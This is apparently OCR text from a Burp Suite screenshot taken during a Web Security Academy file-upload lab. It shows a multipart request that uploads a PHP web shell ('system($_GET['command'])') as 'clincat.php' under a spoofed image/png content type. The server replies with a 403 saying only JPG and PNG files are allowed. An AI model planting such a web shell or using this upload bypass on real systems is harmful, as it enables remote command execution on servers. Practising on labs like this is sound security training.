 Send
Cancel
<
>
Target: https://0a5200cc0307f1ef807bd170008d003c.web
Request
Pretty
Raw
Hex
\n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------178627250025079297763907444012
9 Content-Length: 521
10 Origin: https://0a5200cc0307f1ef807bd170008d003c.web-security-academy.net
11 Referer:
https://0a5200cc0307f1ef807bd170008d003c.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------178627250025079297763907444012
20 Content-Disposition: form-data; name="avatar"; filename="clincat.php"
21 Content-Type: image/png
22
23 <?php echo system($_GET['command']); ?>
24 -----------------------------178627250025079297763907444012
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------178627250025079297763907444012
29 Content-Disposition: form-data; name="csrf"
30
31 1KY31eUl8nH50kL8qZzZyA5tcHQS3LXF
32 -----------------------------178627250025079297763907444012--
33
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 403 Forbidden
2 Date: Wed, 12 Jul 2023 12:39:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
抱歉，只允许 JPG 和 PNG 文件
抱歉，上传文件时出错。